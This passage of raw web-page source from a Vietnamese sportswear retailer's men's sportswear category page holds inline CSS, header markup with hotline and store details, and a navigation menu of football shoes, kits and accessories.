left;text-transform: capitalize }.dealtoday-title > * {font-size: 1.12rem;line-height: 30px }.dealtoday-title a {color: #312783 }.post-image img {width: 100% }.post-content .post-title {font-weight: 700;white-space: nowrap;display: block;overflow: hidden;text-overflow: ellipsis }.dealtoday .group-events p:not(:first-child) {border-top: 1px solid #efefef }.dealtoday .group-events p {margin-bottom: 0;padding: 10px 0;font-size: 13px }.dealtoday .group-events a {color: #111;position: relative;padding-left: 10px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical }.dealtoday .group-events a:hover {color: #001489 }.dealtoday .group-events a:before {content: "";position: absolute;left: 0;top: 11px;width: 6px;height: 6px;background: #ccc;border-radius: 50%;-webkit-transform: translateY(-2px);transform: translateY(-2px) }.dealtoday .post-summary {overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.full-width {max-width: 100% !important }blockquote.landing-page {background: #f9f9f9;padding: 20px 20px;font-weight: 700;font-size: 18px }blockquote.landing-page:before {color: #ccc;content: open-quote;font-size: 4em;line-height: .1em;margin-right: .25em;vertical-align: -.4em }.main-section {padding-bottom: 30px }.homepage-sport, .dealtoday {border-left: 1px solid #e6e6e6;background-color: #fff }.text-red {color: red !important }.text-green {color: green !important }.product-combo .title-combo {display: block;line-height: 1.3em;font-size: 20px;color: red;margin: 20px 0 10px 0;font-weight: bold }.product-combo .area-combo {border-radius: 4px;padding: 10px;overflow: hidden;margin-top: 10px;align-items: center;border-color: red !important }.product-combo .list-combo {display: flex;flex-wrap: wrap }.area-combo .product-item {border: none;overflow: unset !important }.area-combo .product-item.mobile {display: flex;padding-bottom: 9px;margin-bottom: 9px;width: 100%;border-bottom: 1px solid #e6e6e6 }.area-combo .product-item .area-checkbox {position: absolute;left: -20px }.area-combo .product-item .area-checkbox.checkbox-mobile {left: 70px }.area-combo .product-item span.color-dark {margin-left: 10px }.area-combo .product-item img {max-width: 133px;min-height: 100px;margin-left: 5px }.area-combo .product-item.mobile img {width: 65px;min-height: unset;margin-left: 0 }.area-combo .product-item .title {font-size: 14px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-combo .total-combo label {font-size: 16px;margin-bottom: 0 }.product-combo .total-combo .area_price {padding: 0 }.product-combo .area_price strong {display: inline-block;font-size: 18px;padding: 0;margin: 0;color: red }.product-combo .area_price strong:first-child {margin-right: 5px }.product-combo .area_price strong.discount {font-size: 15px;color: #999;text-decoration: line-through }.product-combo .area-combo .item-combo {display: flex;padding-left: 5px;padding-right: 5px }.product-combo .area-combo .icon-add {background: #fff;width: 18px;height: 18px;position: relative;margin-top: 50px;margin-right: 18px;display: inline-block !important }.product-combo .area-combo .icon-add:before {content: '';width: 18px;height: 4px;background: #bfbfbf;display: block;margin: 7px auto }.product-combo .area-combo .icon-add:after {content: '';width: 4px;height: 18px;background: #bfbfbf;display: block;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0 }.text-through {text-decoration: line-through }#notify-popup {display: none;width: 800px }#notify-popup div:not(.form-group) {border: none }#notify-popup .modal-body {padding: 25px;background-image: linear-gradient(135deg, #fa4032 5.77%, #ffffff 5.77%, #ffffff 25%, #111111 25%, #111111 30.77%, #ffffff 30.77%, #ffffff 50%, #fa4032 50%, #fa4032 55.77%, #ffffff 55.77%, #ffffff 75%, #111111 75%, #111111 80.77%, #ffffff 80.77%, #ffffff 100%);background-size: 36.77px 36.77px }#notify-popup .modal-body.has-bg {background-size: 100% 100%;}#close-notify-popup {position: absolute;right: 35px;top: 32px;cursor: pointer;font-size: 11px;z-index: 2 }#notify-popup .box, #notify-popup .box img {width: 100% !important;display: block }#notify-popup .box image {cursor: pointer }#notify-popup .box .subscribe-bottom label {margin-bottom: 0;margin-left: 20px;font-size: 16px;color: #fff }#notify-popup .title-popup {text-align: center;color: #fa4032;font-size: 30px;font-weight: 700;letter-spacing: 0.03em;line-height: 32px;text-transform: uppercase }#notify-popup .sub-title-popup {margin-bottom: 20px;color: black;font-size: 16px;font-weight: 400;letter-spacing: 0.03em;line-height: 1.2;text-transform: capitalize }#notify-popup .btn-color--air:hover {background-color: #001489;color: #fff }#notify-popup .alert-submit-popup, .alert-submit-search-order {display: none }#notify-popup ol, #notify-popup ul {text-align: left;margin-top: 20px }.box-search-order, .box-search-order input {border-radius: 10px }#list-orders, #affiliate-detail {display: none;overflow: hidden }#list-orders ul {margin: 0;padding-left: 15px;list-style: square }#list-orders ul a {cursor: pointer }#list-orders ul a.active {color: #2344e8;text-decoration: underline }#list-orders p, #affiliate-detail p {margin: 5px 0;padding: 0 }.subcribers .sp-title {font-size: 14px;text-transform: uppercase }.icon-phone {padding: 4px 6px;background: #e52c25;text-align: center;color: white;line-height: 25px;border-radius: 100%;vertical-align: text-bottom }.subcribers .area-hotline {margin-top: 25px }.subcribers .area-search-order {margin-top: 20px }.subcribers .title-hotline a {font-size: 25px;padding: 0 0 0 8px;color: #252a2b }.subcribers .sp-info {float: left;width: 100%;font-size: 11px;margin: 5px 0 0 0;overflow: hidden }.subcribers .icon-zalo {width: 80px;height: 80px }.ti-reload.loading {-webkit-animation: spin 2s linear infinite;-moz-animation: spin 2s linear infinite;animation: spin 2s linear infinite;display: inline-block }.count-cmt {background-color: #ff0000;color: #fff;padding: 3px 10px 5px }.description-product a[href] {font-weight: bold }#ui-datepicker-div {z-index: 100 !important }.zalo-share-button {margin-bottom: -5px }.affiliate-demo {font-size: 12px }.scroll-300 {max-height: 300px;overflow: auto }.filter-product.select-range {font-weight: bold;text-decoration: underline }.list-price {min-width: 600px }.list-price a {white-space: nowrap }.list-price a:not(:last-child) {margin-right: 20px }.btn-filter-range {color: #fff !important;border-radius: 6px }.btn-filter-range i {font-size: 8px;margin-left: 15px }.hide-collection {display: none !important }.sticker-img {position: absolute;max-width: 22% !important;top: 3%;left: 2% }.advisory-print {margin-top: 20px }.advisory-print .print-header {border-bottom: dashed 1px red;line-height: 28px;text-align: center;font-weight: 700 }.advisory-print .print-box {margin-top: 10px }.advisory-print .print-box .print-box-item {display: inline-block;width: 50%;text-align: center }.advisory-print .print-box .print-box-item.right {padding-left: 20px;border-left: dashed 1px red }.advisory-print .print-box .print-box-item span.free {display: inline-block }.advisory-print .print-box .print-box-item span {display: block }.advisory-print .print-box .print-box-item a {color: red;font-size: 28px }.advisory-print .print-box .print-box-item .fa-facebook-messenger {font-size: 30px;color: #2f73f1 }.advisory-print .print-box .print-box-item .img-zalo {max-width: 30px;position: relative;margin-bottom: 12px }.advisory-print .print-box .print-box-item a > * {-webkit-animation-name: buzz;animation-name: buzz;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@media(max-width:680px) {.advisory-print {background: #ebf5ff }.advisory-print .print-box {margin-top: 0 }.advisory-print .print-box .print-box-item {display: block;width: 100%;text-align: center;border-bottom: 1px solid #ececec;padding: 10px 0 }}@-webkit-keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}@keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}.mt-5px {margin-top: 5px }.space-2px {word-spacing: 2px }.info-store {display: flex;justify-content: space-between;align-items: center;font-weight: 700;background-color: #001489;color: #fff;height: 40px }.info-store .h2 {margin-bottom: 0 }.branch-sliders {margin-bottom: -6px }.nav-branch {position: absolute;top: 46%;z-index: 1;cursor: pointer;padding: 6px 7px 3px;background: #001489;color: #fff }.next-slider-branch {right: 0 }.effect-hover {display: block;position: relative;overflow: hidden }.effect-hover:before {position: absolute;z-index: 1;top: 0;left: -10%;width: 120%;height: 100%;background: rgba(255,255,255,.2);content: '';-webkit-transition: -webkit-transform .6s;transition: transform .8s;-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,100%,0);opacity: 0;visibility: hidden;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }.effect-hover:hover:before {-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-125%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-125%,0);opacity: 1;visibility: initial }.cart-thankyou .alert-success {max-width: 850px;margin: 0 auto }.support-online {position: fixed;z-index: 9999999;right: 2px;bottom: 65px }.support-online a {position: relative;margin: 15px 20px;text-align: left;width: 40px;height: 40px }.support-online a {display: block }.support-online .btn-support {cursor: pointer }.button-call i, .button-call-mobile i, .support-online i {width: 40px;height: 40px;background: #43a1f3;color: #fff;border-radius: 100%;font-size: 20px;text-align: center;line-height: 1.9;position: relative;z-index: 999 }.button-call i, .button-call-mobile i {background: #dd0202 !important }@-webkit-keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}@keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn }.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@-webkit-keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}@keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }.kenit-alo-circle {width: 50px;height: 50px;top: -5px;right: -5px;position: absolute;background-color: transparent;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid rgba(17,130,252,.8);opacity: .1;border-color: #1182fc;opacity: .5 }.kenit-alo-circle-fill {width: 60px;height: 60px;top: -10px;position: absolute;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid transparent;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;background-color: rgba(17,130,252,.45);opacity: .75;right: -10px }.background-color-call {background-color: rgba(221,2,2,.45) !important }.background-border-call {border: 2px solid rgba(221,2,2,.8) !important;border-color: #dd0202 }.sms i {background: red }.mes i {background: orange }.fb i {background: #139cf8 }.call-now i {background: green }.social-button a span {border-radius: 2px;text-align: center;background: #ff9000;padding: 9px;display: none;width: 161px;margin-left: 10px;position: absolute;color: #fff;z-index: 999;top: 0;right: 58px;transition: all .2s ease-in-out 0s;-moz-animation: headerAnimation .7s 1;-webkit-animation: headerAnimation .7s 1;-o-animation: headerAnimation .7s 1;animation: headerAnimation .7s 1 }@-webkit-keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}@keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}.social-button a span:before {content: "";width: 0;height: 0;border-style: solid;border-width: 10px 0 10px 10px;border-color: transparent #ff9000 transparent transparent;position: absolute;right: 10px;top: 10px }.button-call {position: fixed;left: 25px;bottom: 27px;z-index: 1001 }.phone-bar {position: fixed;left: 38px;bottom: 32px;padding: 5px 15px 5px 45px;background-color: #dd0202;border-radius: 20px;z-index: 1000 }.phone-bar a .text-phone {color: #fff;font-weight: 700 }.content-box-chat {position: absolute;white-space: nowrap;right: 78px;top: -55px;background-color: #43a1f3;color: #fff;padding: 8px 12px;font-size: 13px;border-radius: 6px }.content-box-chat:before {display: inline-block;font-family: "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "";font-weight: 900;margin-right: 8px;font-size: 16px }.content-box-chat:after {content: "" !important;width: 0 !important;height: 0 !important;right: -7px !important;top: 12px !important;position: absolute !important;border-top: 7px solid transparent;border-bottom: 7px solid transparent;border-left: 7px solid #43a1f3 }.social-button a:hover span {display: block }@media (max-width:767px) {.utilities-box li {width: 100% }.store-map ul .item-map {width: 100% }.avatar-comment {display: inline-block !important;margin-right: 5px }.box-reviews .column-reverse {flex-direction: column-reverse }.comments .qtv {display: inline-block !important;margin-left: 10px }.product-feature .content-text {padding-bottom: 20px;padding-top: 20px;min-height: unset }.home-grid-product .product-item {flex: 0 0 33.333333%;max-width: 33.333333% }.box-chat-fixed.mobile {position: fixed;bottom: 58px;right: 5px;background-color: #001489;background-size: 22px 22px;background-repeat: no-repeat;-webkit-border-radius: 50%;border-radius: 50%;border-top-left-radius: 50%;border-top-right-radius: 50%;border-bottom-right-radius: 50%;border-bottom-left-radius: 50%;width: 48px;height: 48px;cursor: pointer;background-position: center;background-image: url(https://cdn.yousport.vn/Content/Frontend/assets/images/chat.png);z-index: 9999 }.box-chat-fixed.desktop, .content-box-chat, .button-call, .phone-bar {display: none }.detail-procuct {flex-direction: column-reverse }.support-online {bottom: 100px }.phone-bar-mobile {margin-left: 5px }}@media (max-width:991px) {.box-contact {padding: 40px }.product-video iframe {min-height: 360px;margin-top: 20px }.home-grid-product .product-item .content .color-dark, .home-grid-product .product-item .content .color-red {white-space: nowrap }.home-grid-product .product-item .content .color-dark {margin-left: 5px;font-size: .67rem }.home-grid-product .product-item .content .color-red {font-size: 15px }.list-combo .product-item .badge {right: 0;width: 40px }#notify-popup .modal-bg {padding: 20px }.subcribers .area-hotline {margin-top: 0 }}@media (max-width:768px) {#notify-popup {width: 90% }.info-store .h2 {font-size: 16px }.info-store span {display: none }.block-features-list {-ms-flex-wrap: wrap;flex-wrap: wrap }.block-features-item {text-align: center;-ms-flex-direction: column;flex-direction: column;flex-basis: auto;width: calc(50% - 1px);-ms-flex-negative: 0;flex-shrink: 0 }.block-features-icon {margin-bottom: 10px;width: 100%;display: -ms-flexbox;display: flex;-ms-flex-pack: center;justify-content: center;margin-right: 0 }.block-features-divider:nth-child(4n) {width: 100%;height: 1px }}@media (max-width:575px) {#product-detail iframe {width: 100% }.hidden-xs {display: none !important }#notify-popup {width: 95% }.blogs .sumary {display: none }.blogs .blog-item .item {min-height: unset }.blogs .title a {display: block }.sticker-img, .sticker-img.area-col-4 {max-width: 43px !important;top: 6px }.area-store {padding: 0 }.block-features-title {font-size: 3vw;}}@media (min-width:960px) {.main .main-sb {margin-right: 15px }}@media (max-width:680px) {.main .sport-category ul {float: left;margin-bottom: 10px;margin-top: 10px;padding-left: 0 }.head-c img {height: 45px !important }#cs_chat_iframe {bottom: 58px !important;right: 5px !important;padding-top: 60px !important;min-height: 109px }}@media (min-width:768px) {.comments .c-body .c-guest > * {display: block }.home-grid-product .product-item {flex: 0 0 20%;max-width: 20% }.box-chat-fixed {position: fixed;right: 10px;display: flex;bottom: 0;z-index: 300;cursor: pointer;height: 30px;width: 300px;background-color: #001489;border-radius: 5px 5px 0 0;align-items: center;color: #fff;font-weight: 700;font-family: Verdana,Geneva,sans-serif;padding: 0 10px }.icon-box-chat {-webkit-user-select: none;speak: none;font-style: normal;font-weight: 400;line-height: 1;-webkit-font-smoothing: antialiased;font-size: 20px;margin-right: 10px }.box-chat-fixed.mobile {display: none }}@media (max-width:420px) {.list-combo .product-item span.color-dark {margin-left: 10px }.list-combo .product-item .badge {top: 28px }.subcribers {padding: 50px 0 0 }.dmca-badge {display: none }.wraper {box-shadow: 0 0 0 0 rgba(0,0,0,.25) }}@media (max-width:320px) {.product .toStores {font-size: 14px }.product .policies .policy-item a {font-size: 8px }#notify-popup .btn-color--air, #notify-popup input {font-size: 11px }}@media (max-width:460px) {.banner-sliders .slick-list {max-height: 200px }.subcribers .title-hotline a {font-size: 19px }.icon-phone {padding: 2px 4px;line-height: 20px }}.dmca-badge img {margin-left: 10px;max-height: 35px;}@-moz-keyframes spin {100% {-moz-transform: rotate(-360deg) }}@-webkit-keyframes spin {100% {-webkit-transform: rotate(-360deg) }}@keyframes spin {100% {-webkit-transform: rotate(-360deg);transform: rotate(-360deg) }}</style><link rel="stylesheet" href="https://cdn.yousport.vn/Content/Frontend/assets/css/voucher.css" /><script src="https://accounts.google.com/gsi/client" async defer></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NC39XHH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page-info" class="d-none"><img src="https://cdn.yousport.vn/Media/Logo/logo.jpg" alt="Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt - YouSport"></div><div class="overlay-menu"></div><p class="d-none">Áo tập gym nam,quần áo tập gym,áo tập gym,quần áo gym nam,áo thun tập gym,áo thể thao nam,Quần áo thể thao nam</p><header><div class="container-fluid"><div class="row"><div class="d-flex justify-content-between align-items-center w-100 head-sticky"><div class="head-l"><a href="/" class="logo" title="Yousport.vn"><img src="/Content/Frontend/assets/images/logo-ys.png" height="60" alt="Yousport.vn"></a><div class="menu-box d-none d-lg-flex"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="ml-2 headings-font text-uppercase"><small>Tất Cả</small><br>Môn Thể Thao</span></div><div class="icon-search d-none d-lg-flex px-1 menu-blog"><a href="/blog" title="Blog" class="text-center"><i class="ti-share"></i><br> Blog thể thao  </a></div></div><div class="head-c"><div class="menu-box d-lg-none menu-box-mb"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="mt-2 headings-font"> DANH MỤC </span></div><div class="search-inline"><div class="input-search"><input type="hidden" name="slug" id="slug" value="" /><input type="hidden" name="type" id="type" value="" /><input type="text" id="keyword" placeholder="Bạn đang tìm sản phẩm gì..."><div class="btn-search ml-auto"><i class="ti-search mr-1"></i><span>Tìm <span class="d-none d-lg-inline">kiếm</span></span></div></div><div class="suggest-cate"><a href="/collections/giay-da-bong" title="giày đá bóng">giày đá bóng</a><a href="/collections/giay-pan-thai-lan" title="giày Pan">giày Pan</a><a href="/collections/giay-da-bong-san-co-nhan-tao" title="giày sân cỏ nhân tạ">giày sân cỏ nhân tạo</a><a href="/collections/giay-jogarbola" title="Giày Jogarbola">giày Jogarbola</a><a href="/collections/giay-mitre" title="giày Mitre">giày Mitre</a><a href="/collections/giay-akka" title="giày Akka">giày Akka</a><a href="/collections/quan-ao-bong-da" title="quần áo bóng đá">quần áo bóng đá</a><a href="/collections/giay-bong-da-kamito" title="giày Kamito">giày Kamito</a></div></div></div><div class="head-r"><div class="item flex-column px-3"><div class="hotline-mobile d-flex align-items-center"><div class="button-call-mobile d-none"><a class="position-relative" href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar-mobile"><a class="text-nowrap" href="tel:18006749"><strong class="text-phone">1800.6749</strong><span>Hotline miễn phí</span></a></div></div></div><div class="item flex-column"><a class="ic-cart" title="Giỏ hàng"><i class="ti-shopping-cart"></i><span class="count"></span><span>Giỏ hàng</span></a></div><div class="item flex-column" id="g-account"><a href="/tra-cuu-don-hang" title="Lịch sử đơn hàng"><i class="ti-receipt "></i><span id="g-account-name">Đơn hàng</span></a></div><div class="item flex-column"><a href="/he-thong-cua-hang-you-sport" title="Cửa hàng"><i class="ti-map-alt"></i><span>Cửa hàng</span></a></div><div class="item flex-column d-none d-lg-flex"><a href="/contact" title="Liên hệ"><i class="ti-email"></i><span>Liên hệ</span></a></div></div></div><nav class="navbar" id="main-menu"><div class="header-mobile d-md-none"></div><div class="row no-gutters"><div class="col-12 col-lg-8"><ul class="main-menu-ul"><li class="has-sub"><a href="/collections/bong-da" title="Bóng đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-1-hover.svg" alt="Bóng đá">Bóng đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-da-bong" title="Giày Đá Bóng">Giày Đá Bóng</a></li><li><a href="/collections/giay-futsal-chinh-hang" title="Giày đá bóng futsal">Giày đá bóng futsal</a></li><li><a href="/collections/giay-san-co-tu-nhien" title="Giày đá bóng sân cỏ tự nhiên">Giày đá bóng sân cỏ tự nhiên</a></li><li><a href="/collections/giay-da-bong-san-co-nhan-tao" title="Giày đá bóng sân cỏ nhân tạo">Giày đá bóng sân cỏ nhân tạo</a></li><li><a href="/collections/giay-da-bong-tre-em" title="Giày Đá Bóng Trẻ Em">Giày Đá Bóng Trẻ Em</a></li><li><a href="/collections/giay-da-bong-gia-re" title="Giày đá bóng giá rẻ">Giày đá bóng giá rẻ</a></li><li><a href="/collections/quan-ao-bong-da" title="Quần Áo Bóng Đá">Quần Áo Bóng Đá</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/giay-da-bong" title="Giày đá bóng"><img src="https://yousport.vn/Media/Templates/Icons/ic-10-hover.svg" alt="Giày đá bóng">Giày đá bóng</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-pan-thai-lan" title="Giày Pan Thái Lan">Giày Pan Thái Lan</a></li><li><a href="/collections/giay-mira" title="Giày Đá Bóng Mira">Giày Đá Bóng Mira</a></li><li><a href="/collections/giay-jogarbola" title="Giày Đá Bóng Jogarbola">Giày Đá Bóng Jogarbola</a></li><li><a href="/collections/giay-akka" title="Giày Đá Bóng Akka">Giày Đá Bóng Akka</a></li><li><a href="/collections/giay-bong-da-mizuno" title="Giày Đá Bóng Mizuno">Giày Đá Bóng Mizuno</a></li><li><a href="/collections/giay-bong-da-kamito" title="Giày Đá Bóng Kamito">Giày Đá Bóng Kamito</a></li><li><a href="/collections/giay-kelme" title="Giày Đá Bóng Kelme">Giày Đá Bóng Kelme</a></li><li><a href="/collections/giay-zocker" title="Giày Đá Bóng Zocker">Giày Đá Bóng Zocker</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/quan-ao-bong-da" title="Đặt Áo Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-11-hover.svg" alt="Đặt Áo Bóng Đá">Đặt Áo Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/quan-ao-khong-logo" title="Áo Bóng Đá Không Logo">Áo Bóng Đá Không Logo</a></li><li><a href="/collections/quan-ao-doi-tuyen" title="Áo Đội Tuyển Quốc Gia">Áo Đội Tuyển Quốc Gia</a></li><li><a href="/collections/quan-ao-bong-da-cau-lac-bo" title="Áo Câu Lạc Bộ">Áo Câu Lạc Bộ</a></li><li><a href="/collections/ao-thu-mon" title="Áo Thủ Môn">Áo Thủ Môn</a></li><li><a href="/collections/ao-bib" title="Áo Bib Bóng Đá">Áo Bib Bóng Đá</a></li><li><a href="/in-ao-bong-da.html" title="In Áo Bóng Đá">In Áo Bóng Đá</a></li><li><a href="/dat-ao-bong-da-theo-yeu-cau-cho-doanh-nghiep.html" title="Đặt Áo Bóng Đá Đội Bóng">Đặt Áo Bóng Đá Đội Bóng</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-12-hover.svg" alt="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/qua-bong-da" title="Quả Bóng Đá">Quả Bóng Đá</a></li><li><a href="/collections/tui-dung-giay-da-banh" title="Túi Đựng Giày">Túi Đựng Giày</a></li><li><a href="/collections/gang-tay-thu-mon" title="Găng Tay Thủ Môn">Găng Tay Thủ Môn</a></li><li><a href="/collections/tat-vo" title="Tất Đá Bóng">Tất Đá Bóng</a></li><li><a href="/collections/tat-chong-tron-chinh-hang" title="Tất Chống Trơn">Tất Chống Trơn</a></li><li><a href="/collections/phu-kien-bong-da-khac" title="Phụ Kiện Bóng Đá Khác">Phụ Kiện Bóng Đá Khác</a></li></ul></div></div></div></li><li class="has-sub"><a href="https://yousport.vn/collections/bong-ro" title="Môn Thể Thao Khác"><img src="https://yousport.vn/Media/Templates/Icons/ic-2-hover.svg" alt="Môn Thể Thao Khác">Môn Thể Thao Khác</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/cau-long" title="Cầu Lông">Cầu Lông</a></li><li><a href="/collections/bong-ro" title="Bóng rổ">Bóng rổ</a></li><li><a href="/collections/bong-chuyen" title="Bóng chuyền">Bóng chuyền</a></li><li><a href="/collections/pickleball" title="Pickleball">Pickleball</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần áo thể thao nam">Quần áo thể thao nam</a></li></ul></div></div></div></li><li class="has-sub">  <a href="/collections/gym-sportwear" title="Sportwear"><img src="https://yousport.vn/Media/Templates/Icons/ic-8-hover.svg" alt="Sportwear">Sportwear</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-the-thao-nam" title="Giày Thể Thao Nam">Giày Thể Thao Nam</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần Áo Thể Thao Nam">Quần Áo Thể Thao Nam</a></li><li><a href="/collections/tat-vo-the-thao" title="Tất, vớ thể thao">Tất, vớ thể thao</a></li><li><a href="/collections/dep-the-thao" title="Dép thể thao">Dép thể thao</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Thể Thao">Phụ Kiện Thể Thao</a></li></ul></div></div></div></li></ul></div><div class="col-lg-4 d-none d-lg-block main-menu-info"><div class="row no-gutters"><div class="col-7"><div class="contact-info"><div class="item"><i class="ti-map-alt"></i><div class="info"><div class="h5">Địa chỉ</div><p>90 Huỳnh Văn Một, Phường Hiệp Tân, Quận Tân Phú, Thành phố Hồ Chí Minh</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Tư vấn, mua hàng</div><p>1800.6749 (gọi miễn phí)</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Góp ý, khiếu nại</div><p>0902 88 66 47</p></div></div><a class="item" target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook" aria-hidden="true"></i><div class="info"><div class="h5">YouSport Fanpage</div><p>250K lượt thích</p></div></a><a class="item" target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i><div class="info"><div class="h5">Kênh Instagram</div><p>1K người theo dõi</p></div></a><a class="item" target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i><div class="info"><div class="h5">Kênh Youtube</div><p>100K người đăng ký</p></div></a><div class="item"><i class="ti-time"></i><div class="info"><div class="h5">Mở cửa</div><p>8h30 - 21h30</p></div></div></div></div><div class="col-5"><ul class="page-info ul-unstyle"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li><li><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div></div></nav></div></div></header><div class="banner-page"><h1 class="h2 text-white">Quần áo thể thao nam chính hãng</h1><h2 class="d-none">Quần áo thể thao nam chất lượng giá tốt</h2><div class="breadcrumbs"><ul class="ul-unstyle"><li class="home"><a href="/" title="Trang chủ">Trang chủ</a><span class="mx-1">/</span></li><li class='category'><a href='/collections/gym-sportwear' title='Gym & Sportwear'>Gym & Sportwear</a><span class='mx-1'>/</span></li><li class="category"><span>Quần &#225;o thể thao nam (27 sản phẩm)</span></li></ul></div></div><main><div class="wraper container p-0"><section class="content"><input type="hidden" id="collection_slug" value="ao-the-thao-nam" /><div class="catalog-list"><div class="row no-gutters cat-info"><div class="col-md-6 